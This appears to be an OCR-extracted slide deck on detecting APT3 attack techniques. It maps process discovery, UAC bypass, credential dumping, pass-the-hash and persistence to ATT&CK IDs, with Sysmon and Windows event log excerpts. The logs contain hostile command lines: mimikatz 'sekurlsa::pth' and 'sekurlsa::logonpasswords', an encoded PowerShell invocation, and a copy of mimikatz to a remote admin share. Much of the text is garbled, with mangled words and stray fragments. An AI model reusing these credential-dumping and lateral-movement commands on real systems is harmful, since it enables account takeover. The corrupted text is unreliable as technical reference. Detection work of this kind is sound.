                                                 ( vincent.letouxdomail.com )",
      " aware?"
                     > http://pingcastle.com / http://mysmartlogon.com ***/".
    -
    "minikatz(commandline) # sekurlsa::pth /user mini-manua /domain "Will Mi" /stla::::=========
                                                                                           man man measurement /runce:\\Temp\\OverPassTheHash.exe ",
    "userit: mini-morme",
    "domain\t: mtmt.mill"
    "program\t: c:\\Temp\\DverPassTheHash.exe",
    "impers.\ti no",
    WILKY: ONE
         FID COUNT.
         TID 7100".
         LSA Process is now R/W",
         LUID @ ; 1017459991 (00000000) 3ca53517)",
      Vi_muv1_0 - data copy @ 0000001D6FBFB4600 : DK !",
      \\_ kerberos = data copy & 000001D6F9CD1878*
       11. aes256 head
                             \rightarrow mull
       11_ aes128_hmac
                             nie mulli
       IL rol hasc at
                             œ.
       VL rc4 hmac old
                             OC.
       VL rol nd4
                             œ.
       IL rol linec nt exp
                             OC.
       IL FOR TIME GTH MAP OK",
        \\_ *Password replace -> mull",
```


Pass the hash (PtH) is a method of authenticating as a user without having access to the user's cleartext password. This method bypasses standard authentication steps that require a cleartext password, moving directly into the portion of the **authentication that uses the password hash.**

### APT3 – Detection: Logs Collection/Assessment 1/6

#### **Process Discovery (T1057)**

**Discovery**

Display list of currently running processes and services on the system.

#### RuleName: T1057 - Process Discovery ProcessGuid: {71DCCA68-1F53-5BA2-0000-00100E56E83C} Processivi 4053 Image: C:\Windows\System32\qprocess.exe were constructive to the service concerce entry (5-1616) Description: Query Process Utility Product: Microsoft® Windows® Operating System Monager: Microsoft-Corporation CommandLine: "C:\Windows\system32\gprocess.exe" CurrentDirectory: C:\Users\securityuser\ LogonGuid: (71DCCA68-1F52-5BA2-0000-002050A0E73C) LogonId: 0x3CE7A050 TerminalSessionId: 0 IntegrityLevel: High Hashes: SHA1=70BF0877E1736F23F4153423343C89A4693455C0,MD5=179E779B78B0ED05A420C34D51DB7E4B,SHA256=017E9E2914E74A9510A7FCB4E281C2BE ParentProcessGuid: (71DCCA68-1F53-5BA2-0000-0010DAEAE73C) rentProcessId: 11304 htImage: C:\Nindows\System32\WindowsPowerShell\v1.0\powershell.exe hmmandline: oowershell.exe -noninteractive -enrodedrommand WAROAGRANAARIAFOADaA6AFkAbaRwAHAARFAG4AYwBvAGOAaOBuAGrA



#### **Exploitation for Privilege Escalation (T1068)**

**Privilege Escalation** 

This technique tries a series of exploits to elevate to a SYSTEM level process (these are actual exploits, not trust abuses, so there's always the potential for bluescreening).



### APT3 – Detection: Logs Collection/Assessment 2/6

### **Bypass User Account Control (T1088)**

#### **Defense Evasion / Privilege Escalation**

If you have a medium integrity process, but are an administrator, **UACBypass** will get you a high integrity process without prompting the user for confirmation.



#### **Access Token Manipulation (T1134)**

#### **Defense Evasion / Privilege Escalation**

This steals the access token from another process and uses it to gain access to other services or computers.





### APT3 – Detection: Logs Collection/Assessment 3/6

FOUCHSSQUED: 3.7 TDUCARDS-SASL-3032-UU0U-UUTOEFST80US ProcessId: 5332 Image: C:\temp\mimi.exe <sup>2</sup>ileVersion: 2.1.1.0 lescription: mimikatz for Windows Product: mimikatz Jonpany: gentilkimi (Benjamin DELPY) CommandLine: "C:\temp\mimi.exe" privilege::debug sekurlsa::logonpasswords exit CurrentDirectory: C:\Users\securityuser\ Jser: DEVSECTOMARING securityuser .ogonGuid: (71DCCA68-9A8B-5B92-0000-002039408B08) .ogonId: 0x8884039 ferminalSessionId: 0 tegrityLevel: High es: MD5=8256F9CAD67A3C30B60726BD783923ED, SHA256=7E5E8959D003F5AF35D8DBFD7E83BB1960486005E4B81D1707606BCDA78121A

#### vulewame: (1003 - Credential Dumping) (D:/ ProcessGuid: {71DCCA68-1FCC-5BA2-0000-0010427EFA3C} Image: C:\temp\mimi.exe [mageLoaded: C:\Windows\System32\vaultcli.dl] mage: C:\temp\mimi.exe FileVersion: 10.0.14393.0 (rs1\_release.160715-1616) mageLoaded: C:\Windows\System32\hid.dll Description: Credential Vault Client Library nduct: Microsoft® Windows® Operating System

#### uleName: T1003 - Credential Dumping rocessGuid: {71DCCA68-1FCC-5BA2-0000-0010427EFA3C}

ileVersion: 10.0.14393.0 (rs1\_release.160715-1616) "cription: Hid User Library



Image: C:\temp\mimi.exe ImageLoaded: C:\Windows\System32\WinSCard.dll 11eVersion: 10.0.14393.0 (rs1\_release.160715-1616) duct: Microsoft® Windows® Operating Sustem

'escription: Microsoft Smart Card API

mes (bzwz vpy uronzy "uszłodno rojec voser s vsecowinin i vwppodcantocas vienpy jmes i bzwz vpychonzy (uszłodno rojec) si

rempt MET13242tpython27:dil=15be4e=/Onga></EventData><RenderingInfo Culture='en-US'><Message>Process accesseu RuleName: T1003 - Credential Dumping <tvent xmins='nttp://schemas.microsoft.com '{54849625-5478-4994-A5BA-3E3B0328C30D}'/'<EventID>4703</EventID'<Version> ><Keywords>0x8020000000000000</Keywords><<mark>TimeCreated SystemTime</mark> SourceProcessGUID: (71DCCA68-4918-5BA2-0000-00105000 ><Correlation/><Execution ProcessID='4' ThreadID='8108'/><Channel>Security</Cha ty/></System><EventData><Data Name='SubjectUserSid'>S-1-5-21-4197388614-238250945 fourceProcessId: 8224 curityuser</Data><Data Name='S Beo</Data><Data Name='S SourceThreadId: 9656 rSid'>S-1-0-0</Data><Data Name='TargetUserName'>securityuser</Data><Data Name='Targ tLogonId'>0x3dcf19ef</Data><Data Name='ProcessName'>C:\temp\LaZagne.exe</Data><Data SourceImage: c:\Temp\LaZagne.exe vilegeList'>SeDebugPrivilege</Data><Data Name='DisabledPrivilegeList'>-</Data></Eve TargetProcessGUID: {71DCCA68-98A1-588F-0000-00107E89 n right was adjusted. TargetProcessId: 580 Subjec Security ID: S-1-5-21-4197388614-2382509434-2999346105-1002 TargetImage: C:\Windows\system32\lsass.exe Account Name: securityuser Account Domain: GrantedAccess: 0x1410 0x3DCF19EF Logon ID: h<del>illindows197910M921/ruili-a0</del>5a4|C:\Wi Target Account: 1+161fbb|C:\Users\SECURI-1\AppData\Local\Temp\\_MEI1  $S - 1 - 0 - 0$ Security ID: 27.dll+161a3f|C:\Users\SECURI~1\AppData\Local\Temp Account Name: securityuser Account Domain ressed (rule: ProcessAccess)</Task><Opcode>Info< Logon ID: 0x3DCF19EF 6224 Process Information Dx1850 Process ID: C:\temp\LaZagne.exe Process Name

Enabled Privileges

ed Privileges:

SeDebugPrivilege

-</Message><Level>Information</Level><Task>Token Right Adju

nl><Provider>Microsoft Windows security auditing.</Provider><Keywords><Ke

### **Credential Dumping (T1003)**

**Credential Access / Collection**

.

 $\Box$ 

Dumps hashes from the SAM Hive file. This technique injects into the LSASS.exe process and scrapes its memory for plaintext passwords of logged-on users.



### APT3 – Detection: Logs Collection/Assessment 4/6

#### **Create Account (T1136)**

#### **Persistence**

 $\bullet$ 

 $\bullet$ 

Adversaries with a sufficient level of access may create a local system or domain account. Such accounts may be used for persistence that do not require persistent remote access tools to be deployed on the system. The net user commands can be used to create a local or domain account.





### **Scheduled Task (T1053)**

#### **Execution/Persistence/Privilege Escalation**

Add scheduled task may need to make sure that the schedule service is started and configured to run on boot so that your persistence sticks.



### APT3 – Detection: Logs Collection/Assessment 5/6

#### **Windows Admin Shares (T1077)**

#### **Lateral Movement**

kuleName: T1134 - Access Token Manipulation ProcessGuid: {710CCA68-1FC4-58A2-0000-0010ABDCF93C

wrrentDirectory: C:\Dsers\securityuser\ Development CO23 and ecurity user

ommandLine: "C:\temp\mimi.exe" "sekurlsa::pth /user: remancp /domain.

**With the Scientist County** 

ogonId: 0x1843F22C erminalSessionId: 5 ntegrityLevel: High

rentProcessId: 10548

iser: DEVSECS NOO2 A securityuser

ogonGuid: {71DCCA68-838C-589B-0000-00202CF2431B)

'arentProcessGuid: {71DCCA68-8380-5898-0000-0010CBFE431B}

Freresster 10640 mage: C:\temp\mimi.exe EleVersion: 2.1.1.0 Vescription: mimikatz for Windows

roduct: mimikatz

Used to view network shared resource information, add a new network resource, and remove an old network resource from the computer.



CommandLine: C:\Windows\system32\cmd.exe /c copy c:\temp\mimi.exe \\devse@@@#DD4\_@\c\$\temp\mimi.exe

lashes: MD5=F4F684066175877E0C3A00054902922C.SHA256=935C1861DF1F4018D698E8865ABFA02D7E9037D8F68CA3C2065B6CA165044AD2

/ntlm: Milliand DateBcSeOB7435fe45684 /run:c:\Temp\DverPassTheHash.exe " exit

#### **Service Execution (T1035)**

#### **Execution**

Adversaries may execute a binary, command, or script via a method that interacts with Windows services, such as the Service Control Manager. This can be done by either creating a new service or modifying an existing service. 



# APT3 – Detection: Logs Collection/Assessment 6/6

### Pass-The-Hash (T1075 - target side )

#### **Lateral Movement**

 $\bullet$ 

Login to remote machine using hash and file copies to the remote box via SMB, then creates a service









### APT3 - Detection: Contents engineering



# **SCENARIO #2**

# **KOVCOREG**

**-**

